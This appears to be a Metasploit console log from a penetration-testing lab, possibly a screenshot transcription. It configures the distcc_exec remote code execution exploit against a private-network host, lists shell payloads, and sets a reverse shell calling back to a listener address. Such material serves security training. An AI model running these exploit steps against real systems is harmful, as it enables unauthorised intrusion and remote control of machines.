 msf6 exploit(unix/misc/distcc_exec) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IP
v6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IP
v6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (te
lnet)
6 payload/cmd/unix/reverse_bash normal No Unix Command Shell, Reverse TCP (/dev/tcp)
7 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telne
t)
8 payload/cmd/unix/reverse_openssl normal No Unix Command Shell, Double Reverse TCP SSL
(openssl)
9 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
10 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via p
erl)
11 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
12 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via R
uby)
13 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL
(telnet)
msf6 exploit(unix/misc/distcc_exec) > set payload payload/cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.151 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Met
asploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port